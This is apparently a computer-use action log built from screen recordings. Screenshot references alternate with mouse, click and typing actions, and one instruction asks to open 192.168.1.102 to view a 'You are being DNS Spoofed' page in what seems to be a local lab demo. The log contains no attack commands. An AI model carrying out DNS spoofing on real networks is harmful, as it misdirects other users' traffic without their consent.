
{"action": "mouse_move", "coordinate": [617, 477]}

{"action": "mouse_move", "coordinate": [408, 175]}

{"action": "mouse_move", "coordinate": [727, 139]}

Load 192.168.1.102 in Firefox to see the You are being DNS Spoofed page, then close that tab
{"action": "left_click", "coordinate": [979, 110]}

{"action": "type", "text": "192.168.1.102"}

{"action": "key", "text": "Return"}
